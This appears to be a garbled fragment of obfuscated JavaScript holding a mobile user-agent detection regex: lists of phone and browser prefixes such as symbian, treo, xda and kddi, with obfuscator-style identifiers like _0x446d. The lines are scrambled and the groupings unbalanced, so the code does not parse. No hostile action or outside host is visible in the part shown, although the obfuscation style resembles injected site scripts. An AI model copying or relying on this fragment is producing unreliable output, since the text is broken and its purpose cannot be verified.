
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v